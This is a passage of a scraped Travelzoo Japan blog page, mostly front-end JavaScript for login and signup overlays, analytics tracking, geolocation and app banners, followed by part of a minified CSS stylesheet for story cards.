            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'ズバリ！ 秋のお得な旅行の見つけ方【編集部に聞きました】 - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5451', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5451', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5451', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'ズバリ！ 秋のお得な旅行の見つけ方【編集部に聞きました】',
                dealImage: 'https://www.travelzoo.com/images/tzoo.128429.0.1188959.20220722.jpg',
                targetUrl: 'https://www.travelzoo.com/jp/blog/20220914/',
                storyId: 5451,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5451"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/jp/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[JP] Story Page / ズバリ！ 秋のお得な旅行の見つけ方【編集部に聞きました】', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0i';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0i';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="9s92bPUfnCJBF24ww7CVnJXeHafCNWQWs7GjvgRvZBoao7CdbjTjiCWX7DxehAIpK46zpMG5bof52U8kQ9Tf3dhHOIs1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB"></script><link rel="stylesheet" type="text/css"  href="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Wnl8/c18rK0NY"><script  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Dz0W/AgJqcjwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-
body_size: 12073
content:
/* -- 2026-01-16T04:40:09.2549998Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card 